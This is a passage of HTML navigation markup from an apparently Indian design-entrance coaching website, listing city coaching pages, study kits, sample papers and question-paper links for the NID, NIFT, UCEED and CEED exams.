			<li id="menu-item-mobile-19138" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nid-coaching-in-bhopal" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Coaching in Bhopal</span></span></a></li>
			<li id="menu-item-mobile-42481" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nid-coaching-in-nashik" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Coaching in Nashik</span></span></a></li>
			<li id="menu-item-mobile-42477" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nid-coaching-in-nagpur" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Coaching in Nagpur</span></span></a></li>
			<li id="menu-item-mobile-42478" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nid-coaching-in-aurangabad" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Coaching in Aurangabad</span></span></a></li>
		</ul></div>
</li>
		<li id="menu-item-mobile-773" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-2 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">NID Self Study Material</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
		<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-3" >
			<li id="menu-item-mobile-1828" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nid-studio-test" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID DAT Mains Home Coaching Kits</span></span></a></li>
		</ul></div>
</li>
		<li id="menu-item-mobile-774" class="child-menu-item menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/results-and-testimonials/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Results</span></span></a></li>
		<li id="menu-item-mobile-29052" class="child-menu-item parent-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nid-previous-year-question-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Previous Year Question Papers</span></span></a></li>
		<li id="menu-item-mobile-48614" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nid-dat-prelims-question-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID DAT Prelims Question Papers</span></span></a></li>
		<li id="menu-item-mobile-34784" class="child-menu-item parent-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nid-sample-papers-pdf-with-answer-key" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Sample Papers With Answer key</span></span></a></li>
	</ul></div>
</li>
	<li id="menu-item-mobile-767" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-1 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">NIFT</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
	<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-2" >
		<li id="menu-item-mobile-782" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-2 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">NIFT Entrance Exam Coaching</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
		<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-3" >
			<li id="menu-item-mobile-4062" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nift-coaching-in-mumbai" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Coaching in Mumbai</span></span></a></li>
			<li id="menu-item-mobile-4061" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nift-coaching-in-pune" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Coaching in Pune</span></span></a></li>
			<li id="menu-item-mobile-4086" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nift-coaching-in-delhi" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Coaching in Delhi</span></span></a></li>
			<li id="menu-item-mobile-4099" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nift-coaching-in-ahmedabad" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Coaching in Ahmedabad</span></span></a></li>
			<li id="menu-item-mobile-4104" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nift-coaching-in-bangalore" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Coaching in Bangalore</span></span></a></li>
			<li id="menu-item-mobile-11512" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nift-coaching-in-indore" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Coaching in Indore</span></span></a></li>
			<li id="menu-item-mobile-4111" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nift-coaching-in-kanpur" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Coaching in Kanpur</span></span></a></li>
			<li id="menu-item-mobile-7094" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nift-coaching-in-lucknow" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Coaching in Lucknow</span></span></a></li>
			<li id="menu-item-mobile-19137" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nift-coaching-in-bhopal" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Coaching in Bhopal</span></span></a></li>
			<li id="menu-item-mobile-42476" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nift-coaching-in-nashik" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Coaching in Nashik</span></span></a></li>
			<li id="menu-item-mobile-42479" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nift-coaching-in-nagpur" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Coaching in Nagpur</span></span></a></li>
			<li id="menu-item-mobile-42480" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nift-coaching-in-aurangabad" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Coaching in Aurangabad</span></span></a></li>
		</ul></div>
</li>
		<li id="menu-item-mobile-788" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-2 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">NIFT Self Study Material</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
		<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-3" >
			<li id="menu-item-mobile-1997" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nift-bdes-study-material" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT BDes – Self Study Material</span></span></a></li>
			<li id="menu-item-mobile-4121" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nift-mdes-study-material" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT MDes – Self Study Material</span></span></a></li>
			<li id="menu-item-mobile-7752" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nift-bftech-mftech-self-study-material" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT BFT/MFM/MFT &#8211; Self Study Material</span></span></a></li>
			<li id="menu-item-mobile-2007" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nift-situation-test" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Situation Test Kit</span></span></a></li>
		</ul></div>
</li>
		<li id="menu-item-mobile-2107" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nift-sample-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Sample papers</span></span></a></li>
		<li id="menu-item-mobile-47121" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nift-question-paper" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Question Paper</span></span></a></li>
		<li id="menu-item-mobile-27866" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nift-previous-year-question-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Previous Year Question Papers</span></span></a></li>
		<li id="menu-item-mobile-790" class="child-menu-item menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/results-and-testimonials/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Results</span></span></a></li>
	</ul></div>
</li>
	<li id="menu-item-mobile-769" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-1 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">UCEED</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
	<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-2" >
		<li id="menu-item-mobile-2332" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-2 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">UCEED Entrance Exam Coaching</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
		<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-3" >
			<li id="menu-item-mobile-4157" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/uceed-ceed-coaching-in-mumbai" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Coaching in Mumbai</span></span></a></li>
			<li id="menu-item-mobile-4168" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/uceed-ceed-coaching-in-pune" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Coaching in Pune</span></span></a></li>
			<li id="menu-item-mobile-4181" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/uceed-coaching-in-delhi" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Coaching in Delhi</span></span></a></li>
			<li id="menu-item-mobile-4253" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/uceed-coaching-in-bangalore" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Coaching in Bangalore</span></span></a></li>
			<li id="menu-item-mobile-4254" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/uceed-coaching-in-ahmedabad" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Coaching in Ahmedabad</span></span></a></li>
			<li id="menu-item-mobile-7093" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/uceed-ceed-coaching-in-indore" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Coaching in Indore</span></span></a></li>
			<li id="menu-item-mobile-4252" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/uceed-coaching-in-kanpur" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Coaching in Kanpur</span></span></a></li>
			<li id="menu-item-mobile-7092" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/uceed-ceed-coaching-in-lucknow" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Coaching in Lucknow</span></span></a></li>
			<li id="menu-item-mobile-19134" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/uceed-coaching-in-bhopal" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Coaching in Bhopal</span></span></a></li>
			<li id="menu-item-mobile-42487" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/uceed-coaching-in-nashik" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Coaching in Nashik</span></span></a></li>
			<li id="menu-item-mobile-42485" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/uceed-coaching-in-nagpur" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Coaching in Nagpur</span></span></a></li>
			<li id="menu-item-mobile-42486" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/uceed-coaching-in-aurangabad" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Coaching in Aurangabad</span></span></a></li>
		</ul></div>
</li>
		<li id="menu-item-mobile-29053" class="child-menu-item parent-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/uceed-previous-year-question-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Previous Year Question Papers</span></span></a></li>
		<li id="menu-item-mobile-2331" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-2 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">UCEED Self Study Material</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
		<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-3" >
			<li id="menu-item-mobile-40088" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/uceed-study-material" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Study Material</span></span></a></li>
			<li id="menu-item-mobile-4201" class="child-menu-item menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/product/uceed-2022-2023-online-study-kit" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Online Study Kit</span></span></a></li>
			<li id="menu-item-mobile-2328" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/uceed-mock-test" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Online Mock Test</span></span></a></li>
		</ul></div>
</li>
		<li id="menu-item-mobile-4226" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/uceed-sample-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Sample Papers</span></span></a></li>
		<li id="menu-item-mobile-47123" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/uceed-question-paper" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Question Paper</span></span></a></li>
		<li id="menu-item-mobile-2329" class="child-menu-item menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/results-and-testimonials/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Results</span></span></a></li>
	</ul></div>
</li>
	<li id="menu-item-mobile-770" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-1 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">CEED</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
	<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-2" >
		<li id="menu-item-mobile-4228" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-2 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">CEED Entrance Exam Coaching</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
		<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-3" >
			<li id="menu-item-mobile-4225" class="child-menu-item menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/uceed-ceed-coaching-in-mumbai" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Coaching in Mumbai</span></span></a></li>
			<li id="menu-item-mobile-36527" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/ceed-coaching-in-pune" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Coaching in Pune</span></span></a></li>
			<li id="menu-item-mobile-4250" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/ceed-coaching-in-delhi" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Coaching in Delhi</span></span></a></li>
			<li id="menu-item-mobile-4266" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/ceed-coaching-in-ahmedabad" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Coaching in Ahmedabad</span></span></a></li>
			<li id="menu-item-mobile-4258" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/ceed-coaching-in-bangalore" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Coaching in Bangalore</span></span></a></li>
			<li id="menu-item-mobile-11713" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/uceed-ceed-coaching-in-indore" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Coaching in Indore</span></span></a></li>
			<li id="menu-item-mobile-4277" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/ceed-coaching-in-kanpur" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Coaching in Kanpur</span></span></a></li>
			<li id="menu-item-mobile-11678" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/uceed-ceed-coaching-in-lucknow" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Coaching in Lucknow</span></span></a></li>
			<li id="menu-item-mobile-19136" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/ceed-coaching-in-bhopal" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Coaching in Bhopal</span></span></a></li>
			<li id="menu-item-mobile-42484" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/ceed-coaching-in-nashik" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Coaching in Nashik</span></span></a></li>
			<li id="menu-item-mobile-42482" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/ceed-coaching-in-nagpur" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Coaching in Nagpur</span></span></a></li>
			<li id="menu-item-mobile-42483" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/ceed-coaching-in-aurangabad" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Coaching in Aurangabad</span></span></a></li>
		</ul></div>
</li>
		<li id="menu-item-mobile-29054" class="child-menu-item parent-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/ceed-previous-year-question-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Previous Year Question Papers</span></span></a></li>
		<li id="menu-item-mobile-4282" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-2 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">CEED Self Study Material</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
		<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-3" >
			<li id="menu-item-mobile-4287" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/ceed-study-material" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Study Material</span></span></a></li>
			<li id="menu-item-mobile-4283" class="child-menu-item menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/product/ceed-2022-2023-online-study-kit" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Online Study Kit</span></span></a></li>
		</ul></div>
</li>
		<li id="menu-item-mobile-4309" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/ceed-sample-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Sample Papers</span></span></a></li>
		<li id="menu-item-mobile-4288" class="child-menu-item menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-2"><a href="#" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Results</span></span></a></li>
	</ul></div>
</li>
	<li id="menu-item-mobile-768" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-1 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">NATA</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
	<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-2" >
